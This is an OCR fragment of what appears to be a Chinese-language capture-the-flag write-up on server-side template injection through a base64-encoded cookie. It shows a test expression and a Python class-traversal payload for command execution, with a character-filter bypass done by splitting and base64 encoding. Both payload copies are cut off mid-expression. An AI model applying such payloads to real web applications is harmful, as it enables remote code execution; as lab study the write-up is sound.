
当我输入{{1+1}}的base64时，回显是2，证明存在cookie注
入
命令执行payload即可（过滤了一些字符，进行手动拼接绕过
（进行base64加密））
{{
''
.__class__.
__mro__
[
2
]
.
__subclasses__
()[
7
flag存在位置于txt内，拼接后即可（同理，base64加密）
{{
''
.__class__.
__mro__
[
2
]
.
__subclasses__
()[
7